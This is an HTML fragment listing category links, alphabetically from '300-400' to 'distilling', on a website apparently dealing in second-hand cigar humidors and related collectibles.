	<li class="cat-item cat-item-5811"><a href="https://cigarhumidorsecondhand.com/category/300-400/" >300-400</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://cigarhumidorsecondhand.com/category/4-vintage/" >4-vintage</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://cigarhumidorsecondhand.com/category/6-strain/" >6-strain</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://cigarhumidorsecondhand.com/category/75ct/" >75ct</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://cigarhumidorsecondhand.com/category/78th/" >78th</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://cigarhumidorsecondhand.com/category/7jvtg/" >7jvtg</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://cigarhumidorsecondhand.com/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://cigarhumidorsecondhand.com/category/aafa/" >aafa</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://cigarhumidorsecondhand.com/category/abbey/" >abbey</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://cigarhumidorsecondhand.com/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://cigarhumidorsecondhand.com/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://cigarhumidorsecondhand.com/category/addams/" >addams</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://cigarhumidorsecondhand.com/category/addison/" >addison</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://cigarhumidorsecondhand.com/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://cigarhumidorsecondhand.com/category/adorini/" >adorini</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://cigarhumidorsecondhand.com/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://cigarhumidorsecondhand.com/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://cigarhumidorsecondhand.com/category/aging/" >aging</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://cigarhumidorsecondhand.com/category/agresti/" >agresti</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://cigarhumidorsecondhand.com/category/alcazar/" >alcazar</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://cigarhumidorsecondhand.com/category/aldo/" >aldo</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://cigarhumidorsecondhand.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://cigarhumidorsecondhand.com/category/alligator/" >alligator</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://cigarhumidorsecondhand.com/category/alter/" >alter</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://cigarhumidorsecondhand.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://cigarhumidorsecondhand.com/category/ambassador/" >ambassador</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://cigarhumidorsecondhand.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://cigarhumidorsecondhand.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://cigarhumidorsecondhand.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://cigarhumidorsecondhand.com/category/americana/" >americana</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://cigarhumidorsecondhand.com/category/amethyst/" >amethyst</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://cigarhumidorsecondhand.com/category/ammo/" >ammo</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://cigarhumidorsecondhand.com/category/ammodor/" >ammodor</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://cigarhumidorsecondhand.com/category/amphora/" >amphora</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://cigarhumidorsecondhand.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://cigarhumidorsecondhand.com/category/angelo/" >angelo</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://cigarhumidorsecondhand.com/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://cigarhumidorsecondhand.com/category/answer/" >answer</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://cigarhumidorsecondhand.com/category/antigue/" >antigue</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://cigarhumidorsecondhand.com/category/antik/" >antik</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://cigarhumidorsecondhand.com/category/antiker/" >antiker</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://cigarhumidorsecondhand.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://cigarhumidorsecondhand.com/category/antique-1894/" >antique-1894-</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://cigarhumidorsecondhand.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://cigarhumidorsecondhand.com/category/antq/" >antq</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://cigarhumidorsecondhand.com/category/antrim/" >antrim</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://cigarhumidorsecondhand.com/category/aonian/" >aonian</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://cigarhumidorsecondhand.com/category/apothecary/" >apothecary</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://cigarhumidorsecondhand.com/category/arabic/" >arabic</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://cigarhumidorsecondhand.com/category/ardalt/" >ardalt</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://cigarhumidorsecondhand.com/category/arena/" >arena</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://cigarhumidorsecondhand.com/category/aristocrat/" >aristocrat</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://cigarhumidorsecondhand.com/category/armin/" >armin</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://cigarhumidorsecondhand.com/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://cigarhumidorsecondhand.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://cigarhumidorsecondhand.com/category/arturo/" >arturo</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://cigarhumidorsecondhand.com/category/ashton/" >ashton</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://cigarhumidorsecondhand.com/category/ashtray/" >ashtray</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://cigarhumidorsecondhand.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://cigarhumidorsecondhand.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://cigarhumidorsecondhand.com/category/asylum/" >asylum</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://cigarhumidorsecondhand.com/category/atabey/" >atabey</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://cigarhumidorsecondhand.com/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://cigarhumidorsecondhand.com/category/atoll/" >atoll</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://cigarhumidorsecondhand.com/category/audew/" >audew</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://cigarhumidorsecondhand.com/category/aurella/" >aurella</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://cigarhumidorsecondhand.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://cigarhumidorsecondhand.com/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://cigarhumidorsecondhand.com/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://cigarhumidorsecondhand.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://cigarhumidorsecondhand.com/category/avalon/" >avalon</a>
</li>
	<li class="cat-item cat-item-6077"><a href="https://cigarhumidorsecondhand.com/category/average/" >average</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://cigarhumidorsecondhand.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://cigarhumidorsecondhand.com/category/bacardi/" >bacardi</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://cigarhumidorsecondhand.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://cigarhumidorsecondhand.com/category/bahia/" >bahia</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://cigarhumidorsecondhand.com/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://cigarhumidorsecondhand.com/category/baldelli/" >baldelli</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://cigarhumidorsecondhand.com/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://cigarhumidorsecondhand.com/category/barcelona/" >barcelona</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://cigarhumidorsecondhand.com/category/barco/" >barco</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://cigarhumidorsecondhand.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://cigarhumidorsecondhand.com/category/basement/" >basement</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://cigarhumidorsecondhand.com/category/bayahibe/" >bayahibe</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://cigarhumidorsecondhand.com/category/bearded/" >bearded</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://cigarhumidorsecondhand.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://cigarhumidorsecondhand.com/category/beautifull/" >beautifull</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://cigarhumidorsecondhand.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://cigarhumidorsecondhand.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://cigarhumidorsecondhand.com/category/belrive/" >belrive</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://cigarhumidorsecondhand.com/category/benedict/" >benedict</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://cigarhumidorsecondhand.com/category/benson/" >benson</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://cigarhumidorsecondhand.com/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://cigarhumidorsecondhand.com/category/bergen/" >bergen</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://cigarhumidorsecondhand.com/category/berkeley/" >berkeley</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://cigarhumidorsecondhand.com/category/bernard/" >bernard</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://cigarhumidorsecondhand.com/category/bernardaud/" >bernardaud</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://cigarhumidorsecondhand.com/category/bernie/" >bernie</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://cigarhumidorsecondhand.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5932"><a href="https://cigarhumidorsecondhand.com/category/bettinardi/" >bettinardi</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://cigarhumidorsecondhand.com/category/bey-berk/" >bey-berk</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://cigarhumidorsecondhand.com/category/bicardi/" >bicardi</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://cigarhumidorsecondhand.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://cigarhumidorsecondhand.com/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://cigarhumidorsecondhand.com/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://cigarhumidorsecondhand.com/category/birdseye/" >birdseye</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://cigarhumidorsecondhand.com/category/birmingham/" >birmingham</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://cigarhumidorsecondhand.com/category/bizard/" >bizard</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://cigarhumidorsecondhand.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://cigarhumidorsecondhand.com/category/blackamoor/" >blackamoor</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://cigarhumidorsecondhand.com/category/blancpain/" >blancpain</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://cigarhumidorsecondhand.com/category/bleu/" >bleu</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://cigarhumidorsecondhand.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://cigarhumidorsecondhand.com/category/bocephus/" >bocephus</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://cigarhumidorsecondhand.com/category/bold/" >bold</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://cigarhumidorsecondhand.com/category/bolivar/" >bolivar</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://cigarhumidorsecondhand.com/category/bottega/" >bottega</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://cigarhumidorsecondhand.com/category/boveda/" >boveda</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://cigarhumidorsecondhand.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://cigarhumidorsecondhand.com/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://cigarhumidorsecondhand.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://cigarhumidorsecondhand.com/category/brazilia/" >brazilia</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://cigarhumidorsecondhand.com/category/brazilian/" >brazilian</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://cigarhumidorsecondhand.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://cigarhumidorsecondhand.com/category/brebbia/" >brebbia</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://cigarhumidorsecondhand.com/category/brenckles/" >brenckle&#039;s</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://cigarhumidorsecondhand.com/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://cigarhumidorsecondhand.com/category/brizard/" >brizard</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://cigarhumidorsecondhand.com/category/broadway/" >broadway</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://cigarhumidorsecondhand.com/category/brog/" >brog</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://cigarhumidorsecondhand.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://cigarhumidorsecondhand.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://cigarhumidorsecondhand.com/category/budweiser/" >budweiser</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://cigarhumidorsecondhand.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://cigarhumidorsecondhand.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://cigarhumidorsecondhand.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://cigarhumidorsecondhand.com/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://cigarhumidorsecondhand.com/category/bulldogs/" >bulldogs</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://cigarhumidorsecondhand.com/category/burl/" >burl</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://cigarhumidorsecondhand.com/category/burlwood/" >burlwood</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://cigarhumidorsecondhand.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://cigarhumidorsecondhand.com/category/byron/" >byron</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://cigarhumidorsecondhand.com/category/c1890-1910/" >c1890-1910</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://cigarhumidorsecondhand.com/category/c1900/" >c1900</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://cigarhumidorsecondhand.com/category/c1910/" >c1910</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://cigarhumidorsecondhand.com/category/c1912/" >c1912</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://cigarhumidorsecondhand.com/category/c1940s/" >c1940s</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://cigarhumidorsecondhand.com/category/c60s/" >c60s</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://cigarhumidorsecondhand.com/category/cabanas/" >cabanas</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://cigarhumidorsecondhand.com/category/cabin/" >cabin</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://cigarhumidorsecondhand.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://cigarhumidorsecondhand.com/category/caja/" >caja</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://cigarhumidorsecondhand.com/category/caldwell/" >caldwell</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://cigarhumidorsecondhand.com/category/camacho/" >camacho</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://cigarhumidorsecondhand.com/category/camel/" >camel</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://cigarhumidorsecondhand.com/category/caminetto/" >caminetto</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://cigarhumidorsecondhand.com/category/cannabis/" >cannabis</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://cigarhumidorsecondhand.com/category/cannador/" >cannador</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://cigarhumidorsecondhand.com/category/capacity/" >capacity</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://cigarhumidorsecondhand.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://cigarhumidorsecondhand.com/category/cardboard/" >cardboard</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://cigarhumidorsecondhand.com/category/care/" >care</a>
</li>
	<li class="cat-item cat-item-6016"><a href="https://cigarhumidorsecondhand.com/category/careful/" >careful</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://cigarhumidorsecondhand.com/category/carlito/" >carlito</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://cigarhumidorsecondhand.com/category/carlsbad/" >carlsbad</a>
</li>
	<li class="cat-item cat-item-5908"><a href="https://cigarhumidorsecondhand.com/category/carlton/" >carlton</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://cigarhumidorsecondhand.com/category/carrig/" >carrig</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://cigarhumidorsecondhand.com/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://cigarhumidorsecondhand.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://cigarhumidorsecondhand.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://cigarhumidorsecondhand.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://cigarhumidorsecondhand.com/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://cigarhumidorsecondhand.com/category/cedar/" >cedar</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://cigarhumidorsecondhand.com/category/cellophane/" >cellophane</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://cigarhumidorsecondhand.com/category/cellos/" >cellos</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://cigarhumidorsecondhand.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://cigarhumidorsecondhand.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://cigarhumidorsecondhand.com/category/ch-50/" >ch-50</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://cigarhumidorsecondhand.com/category/chapter/" >chapter</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://cigarhumidorsecondhand.com/category/chateau/" >chateau</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://cigarhumidorsecondhand.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://cigarhumidorsecondhand.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-5015"><a href="https://cigarhumidorsecondhand.com/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://cigarhumidorsecondhand.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://cigarhumidorsecondhand.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://cigarhumidorsecondhand.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://cigarhumidorsecondhand.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://cigarhumidorsecondhand.com/category/cigar/" >cigar</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://cigarhumidorsecondhand.com/category/cigare/" >cigare</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://cigarhumidorsecondhand.com/category/cigarette/" >cigarette</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://cigarhumidorsecondhand.com/category/cigarobsession/" >cigarobsession</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://cigarhumidorsecondhand.com/category/cigarol/" >cigarol</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://cigarhumidorsecondhand.com/category/cigars/" >cigars</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://cigarhumidorsecondhand.com/category/cigartobacco/" >cigartobacco</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://cigarhumidorsecondhand.com/category/cigartube/" >cigartube</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://cigarhumidorsecondhand.com/category/cinnabar/" >cinnabar</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://cigarhumidorsecondhand.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://cigarhumidorsecondhand.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://cigarhumidorsecondhand.com/category/clayton/" >clayton</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://cigarhumidorsecondhand.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://cigarhumidorsecondhand.com/category/clement/" >clement</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://cigarhumidorsecondhand.com/category/climate/" >climate</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://cigarhumidorsecondhand.com/category/clinton/" >clinton</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://cigarhumidorsecondhand.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://cigarhumidorsecondhand.com/category/cocoa/" >cocoa</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://cigarhumidorsecondhand.com/category/cohiba/" >cohiba</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://cigarhumidorsecondhand.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://cigarhumidorsecondhand.com/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://cigarhumidorsecondhand.com/category/coltrock/" >coltrock</a>
</li>
	<li class="cat-item cat-item-5661"><a href="https://cigarhumidorsecondhand.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://cigarhumidorsecondhand.com/category/comoys/" >comoys</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://cigarhumidorsecondhand.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://cigarhumidorsecondhand.com/category/consolidated/" >consolidated</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://cigarhumidorsecondhand.com/category/conta/" >conta</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://cigarhumidorsecondhand.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://cigarhumidorsecondhand.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://cigarhumidorsecondhand.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-6062"><a href="https://cigarhumidorsecondhand.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://cigarhumidorsecondhand.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://cigarhumidorsecondhand.com/category/cordoba/" >cordoba</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://cigarhumidorsecondhand.com/category/corina/" >corina</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://cigarhumidorsecondhand.com/category/correctly/" >correctly</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://cigarhumidorsecondhand.com/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://cigarhumidorsecondhand.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://cigarhumidorsecondhand.com/category/countertop/" >countertop</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://cigarhumidorsecondhand.com/category/craftmans/" >craftman&#039;s</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://cigarhumidorsecondhand.com/category/credon/" >credon</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://cigarhumidorsecondhand.com/category/cremo/" >cremo</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://cigarhumidorsecondhand.com/category/cristobal/" >cristobal</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://cigarhumidorsecondhand.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://cigarhumidorsecondhand.com/category/crowned/" >crowned</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://cigarhumidorsecondhand.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://cigarhumidorsecondhand.com/category/cuaba/" >cuaba</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://cigarhumidorsecondhand.com/category/cuba/" >cuba</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://cigarhumidorsecondhand.com/category/cuban/" >cuban</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://cigarhumidorsecondhand.com/category/cuervo/" >cuervo</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://cigarhumidorsecondhand.com/category/cushman/" >cushman</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://cigarhumidorsecondhand.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-6095"><a href="https://cigarhumidorsecondhand.com/category/custom-made/" >custom-made</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://cigarhumidorsecondhand.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://cigarhumidorsecondhand.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://cigarhumidorsecondhand.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://cigarhumidorsecondhand.com/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://cigarhumidorsecondhand.com/category/davidoff/" >davidoff</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://cigarhumidorsecondhand.com/category/davidoffs/" >davidoff&#039;s</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://cigarhumidorsecondhand.com/category/debunking/" >debunking</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://cigarhumidorsecondhand.com/category/decatur/" >decatur</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://cigarhumidorsecondhand.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://cigarhumidorsecondhand.com/category/deldare/" >deldare</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://cigarhumidorsecondhand.com/category/delft/" >delft</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://cigarhumidorsecondhand.com/category/della/" >della</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://cigarhumidorsecondhand.com/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://cigarhumidorsecondhand.com/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://cigarhumidorsecondhand.com/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://cigarhumidorsecondhand.com/category/desktop/" >desktop</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://cigarhumidorsecondhand.com/category/determines/" >determines</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://cigarhumidorsecondhand.com/category/deuce/" >deuce</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://cigarhumidorsecondhand.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://cigarhumidorsecondhand.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://cigarhumidorsecondhand.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://cigarhumidorsecondhand.com/category/discount/" >discount</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://cigarhumidorsecondhand.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://cigarhumidorsecondhand.com/category/distilling/" >distilling</a>
</li>
